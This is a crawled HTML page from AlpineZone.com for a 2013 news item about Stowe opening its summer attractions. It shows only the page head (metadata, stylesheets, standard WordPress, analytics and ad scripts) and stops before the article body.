

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alpinezone.com/news-and-featured-articles/stowe-opens-for-summer-attractions-on-june-22nd/
body_size: 17761
content:

	<!DOCTYPE html>
<!--[if IE 7]> <html class="ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
			
	
	<link rel="shortcut icon" href="https://www.alpinezone.com/wp-content/themes/alpinezone/favicon.ico" />
	<link rel="stylesheet" media="all" href="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/css/main.css">
	<!--[if lt IE 9]>
		<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
    <script src="https://www.alpinezone.com/content/scrap/js/validation.js"></script>
	<script type="text/javascript">
	  var disqus_developer = 1;
	</script>	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Stowe Opens for Summer Attractions on June 22nd | AlpineZone.com - The Northeast Guide to Mountain Adventure</title>
	<meta name="description" content="AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!" />
	<link rel="canonical" href="https://www.alpinezone.com/news-and-featured-articles/stowe-opens-for-summer-attractions-on-june-22nd/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Stowe Opens for Summer Attractions on June 22nd | AlpineZone.com - The Northeast Guide to Mountain Adventure" />
	<meta property="og:description" content="AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!" />
	<meta property="og:url" content="https://www.alpinezone.com/news-and-featured-articles/stowe-opens-for-summer-attractions-on-june-22nd/" />
	<meta property="og:site_name" content="AlpineZone.com" />
	<meta property="article:published_time" content="2013-06-19T16:30:24+00:00" />
	<meta property="article:modified_time" content="2018-12-06T01:59:59+00:00" />
	<meta property="og:image" content="https://www.alpinezone.com/content/wp-content/uploads/2013/06/stowe_summer-300x192.jpg" />
	<meta name="author" content="AlpineZone News" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="AlpineZone News" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.alpinezone.com/news-and-featured-articles/stowe-opens-for-summer-attractions-on-june-22nd/","url":"https://www.alpinezone.com/news-and-featured-articles/stowe-opens-for-summer-attractions-on-june-22nd/","name":"Stowe Opens for Summer Attractions on June 22nd | AlpineZone.com - The Northeast Guide to Mountain Adventure","isPartOf":{"@id":"https://www.alpinezone.com/#website"},"primaryImageOfPage":{"@id":"https://www.alpinezone.com/news-and-featured-articles/stowe-opens-for-summer-attractions-on-june-22nd/#primaryimage"},"image":{"@id":"https://www.alpinezone.com/news-and-featured-articles/stowe-opens-for-summer-attractions-on-june-22nd/#primaryimage"},"thumbnailUrl":"https://www.alpinezone.com/content/wp-content/uploads/2013/06/stowe_summer-300x192.jpg","datePublished":"2013-06-19T16:30:24+00:00","dateModified":"2018-12-06T01:59:59+00:00","author":{"@id":"https://www.alpinezone.com/#/schema/person/f5ba4ce353a5b801a214e5a0633eee9a"},"description":"AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!","breadcrumb":{"@id":"https://www.alpinezone.com/news-and-featured-articles/stowe-opens-for-summer-attractions-on-june-22nd/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.alpinezone.com/news-and-featured-articles/stowe-opens-for-summer-attractions-on-june-22nd/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.alpinezone.com/news-and-featured-articles/stowe-opens-for-summer-attractions-on-june-22nd/#primaryimage","url":"https://www.alpinezone.com/content/wp-content/uploads/2013/06/stowe_summer-300x192.jpg","contentUrl":"https://www.alpinezone.com/content/wp-content/uploads/2013/06/stowe_summer-300x192.jpg"},{"@type":"BreadcrumbList","@id":"https://www.alpinezone.com/news-and-featured-articles/stowe-opens-for-summer-attractions-on-june-22nd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"News","item":"https://www.alpinezone.com/news/"},{"@type":"ListItem","position":2,"name":"Stowe Opens for Summer Attractions on June 22nd"}]},{"@type":"WebSite","@id":"https://www.alpinezone.com/#website","url":"https://www.alpinezone.com/","name":"AlpineZone.com","description":"The Northeast Guide to Mountain Adventure","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alpinezone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.alpinezone.com/#/schema/person/f5ba4ce353a5b801a214e5a0633eee9a","name":"AlpineZone News","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.alpinezone.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3b78b26845b4a513cbe58ab247fc304?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3b78b26845b4a513cbe58ab247fc304?s=96&d=mm&r=g","caption":"AlpineZone News"},"url":"https://www.alpinezone.com/author/news/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<link rel="alternate" type="application/rss+xml" title="AlpineZone.com &raquo; Stowe Opens for Summer Attractions on June 22nd Comments Feed" href="https://www.alpinezone.com/news-and-featured-articles/stowe-opens-for-summer-attractions-on-june-22nd/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alpinezone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=7c472efc48b0966bd50d1e21f3a280f4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='form-manager-css-css' href='https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/css/style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alpinezone.com/wp-includes/css/dist/block-library/style.min.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avantlink_rp_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tm-lcptu-styles-css' href='https://www.alpinezone.com/wp-content/plugins/latest-custom-post-type-updates/css/tm_lcptu_basic_styles.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.alpinezone.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.alpinezone.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" id="form-manager-js-user-js-extra">
/* <![CDATA[ */
var fm_user_I18n = {"ajaxurl":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/js/userscripts.js?ver=7c472efc48b0966bd50d1e21f3a280f4" id="form-manager-js-user-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.alpinezone.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alpinezone.com/wp-json/wp/v2/posts/12862" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alpinezone.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alpinezone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alpinezone.com%2Fnews-and-featured-articles%2Fstowe-opens-for-summer-attractions-on-june-22nd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alpinezone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alpinezone.com%2Fnews-and-featured-articles%2Fstowe-opens-for-summer-attractions-on-june-22nd%2F&#038;format=xml" />
<!-- <meta name="vfbPro" version="2.5.1" /> -->

	<!-- Clean Archives Reloaded v3.2.0 | http://www.viper007bond.com/wordpress-plugins/clean-archives-reloaded/ -->
	<style type="text/css">.car-collapse .car-yearmonth { cursor: s-resize; } </style>
	<script type="text/javascript">
		/* <![CDATA[ */
			jQuery(document).ready(function() {
				jQuery('.car-collapse').find('.car-monthlisting').hide();
				jQuery('.car-collapse').find('.car-monthlisting:first').show();
				jQuery('.car-collapse').find('.car-yearmonth').click(function() {
					jQuery(this).next('ul').slideToggle('fast');
				});
				jQuery('.car-collapse').find('.car-toggler').click(function() {
					if ( 'Expand All' == jQuery(this).text() ) {
						jQuery(this).parent('.car-container').find('.car-monthlisting').show();
						jQuery(this).text('Collapse All');
					}
					else {
						jQuery(this).parent('.car-container').find('.car-monthlisting').hide();
						jQuery(this).text('Expand All');
					}
					return false;
				});
			});
		/* ]]> */
	</script>

<!-- Old gtag script
 <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2130702-1']);
  _gaq.push(['_setDomainName', 'alpinezone.com']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
-->
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2GMRYHR2JS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2GMRYHR2JS');
</script>

<!-- Google DFP Invocation-->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>
<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/12324148/AZ_Content_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1477930659550-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1447373950654-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Footer_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Rectangle', [300, 250], 'div-gpt-ad-1377190614430-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Rectangles_Bottom', [300, 250], 'div-gpt-ad-1377190614430-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position1', [120, 60], 'div-gpt-ad-1377194697742-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position2', [120, 60], 'div-gpt-ad-1377194697742-1').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position1', [125, 125], 'div-gpt-ad-1377194697742-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position2', [125, 125], 'div-gpt-ad-1377194697742-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position3', [125, 125], 'div-gpt-ad-1377194697742-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position4', [125, 125], 'div-gpt-ad-1377194697742-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_250x125', [250, 125], 'div-gpt-ad-1410882261925-0').addService(googletag.pubads());
// <!-- googletag.pubads().enableSingleRequest(); -->
googletag.enableServices();
});
</script>

<!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "17054966" });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://b.scorecardresearch.com/p?c1=2&c2=17054966&cv=2.0&cj=1" />
</noscript>
<!-- End comScore Tag -->

</head>
<body data-rsssl=1 class="no-js">

<div class="container">

	<nav id="accessibility-nav">
